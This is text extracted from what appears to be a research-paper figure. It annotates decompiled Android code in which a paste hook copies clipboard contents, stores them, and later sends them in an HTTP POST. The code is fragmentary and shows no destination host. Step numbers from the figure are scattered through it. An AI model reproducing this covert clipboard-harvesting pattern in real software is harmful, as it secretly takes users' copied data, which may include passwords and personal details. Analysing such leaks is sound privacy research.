 static String u(Context arg1) {
ClipData v0 = ((ClipboardManager)arg1
.getSystemService(“clipboard”)).getPrimaryClip();
return v0 != null ?
v0.getItemAt(0).getText().toString() : “”;
}
static void c(Context arg1, String arg2, String arg3){
arg1.getSharedPreferences(arg1.getPackageName(), 0)
.edit().putString(arg2, arg3);
}
public class A extends EditText {
public boolean onTextContextMenuItem(int arg1) {
1
Switch (arg1) {
case 16908322: // paste
String v0 = a.u(this);
if (!TextUtils.isEmpty(v0)
2
&& !v0.equals(w.a(a.d(), “temp_clip”))) {
3
w.c(a.d(), “temp_clip”, v0));
this.setText(v0);
i.a(a.d(), “temp_clip”);
4
...
static String a(Context arg1, String arg2){
return arg1.getSharedPreferences(arg1.getPackageName()
, 0).getString(arg2, “”);
}
public final class i {
private static final Handler a;
private static final StringBuilder b;
static {
...
i.a = new l(v1.getLooper());
i.b = new StringBuilder();
...
}
public static void a(Context arg3, String arg4) {
6
i.a.sendMessage(i.a.obtainMessage(0,
new j(arg3, w.a(arg3, arg4))));
5
}
j(Context arg1, String arg2){ ... this.b = arg2; }
static void d(Context arg3) {
JSONObject v0_1 = new JSONObject();
v0_1.put("t", i.b.toString());
...
h.getHandler().post(new
10
c(v0_1.toString().getBytes()));
...
}
public static void a(Context arg2){
i.a.sendMessage(i.a.obtainMessage(1, arg2));
}
...
8
}
public final class l extends Handler {
public final void handleMessage(Message arg3) {
switch (arg3.what) {
case 0:
Object v0 = arg3.obj;
if((v0 instanceof j)) {
i.b.append(((j) v0).b);
...
case 1:
i.d(((Context)arg3.obj));
9
...
public class c implements Runnable {
public c(byte[] arg1) { this.a = arg1; }
public void run() {
...
HttpURLConnection v1 = (HttpURLConnection)
v0.openConnection();
DataOutputStream v2 = new DataOutputStream(
v1.getOutputStream());
v2.write(this.a);
...
void onResume() {
super.onResume();
7
i.a(this);
...
}
Control Flow
Data Flow